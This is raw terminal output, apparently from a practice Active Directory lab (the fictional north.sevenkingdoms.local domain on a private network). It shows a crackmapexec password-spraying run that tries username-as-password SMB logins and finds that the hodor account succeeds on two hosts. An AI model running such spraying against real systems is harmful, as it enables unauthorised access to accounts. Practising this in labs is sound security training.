 ┌──(kali㉿kali)-[~/Downloads]
└─$ crackmapexec smb 192.168.56.0/24 -u user.txt -p user.txt --no-bruteforce --continue-on-success
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
  if result['type'] is not 'searchResEntry':
SMB 192.168.56.22 445 CASTELBLACK [*] Windows 10.0 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\arya.stark:arya.stark STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\eddard.stark:eddard.stark STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\catelyn.stark:catelyn.stark STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\robb.stark:robb.stark STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\sansa.stark:sansa.stark STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\brandon.stark:brandon.stark STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\rickon.stark:rickon.stark STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [+] north.sevenkingdoms.local\hodor:hodor
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\jon.snow:jon.snow STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\samwell.tarly:samwell.tarly STATUS_LOGON_FAILURE
SMB 192.168.56.22 445 CASTELBLACK [-] north.sevenkingdoms.local\jeor.mormont:jeor.mormont STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\arya.stark:arya.stark STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\eddard.stark:eddard.stark STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\catelyn.stark:catelyn.stark STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\robb.stark:robb.stark STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\sansa.stark:sansa.stark STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\brandon.stark:brandon.stark STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\rickon.stark:rickon.stark STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\hodor:hodor
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\jon.snow:jon.snow STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\samwell.tarly:samwell.tarly STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\jeor.mormont:jeor.mormont STATUS_LOGON_FAILURE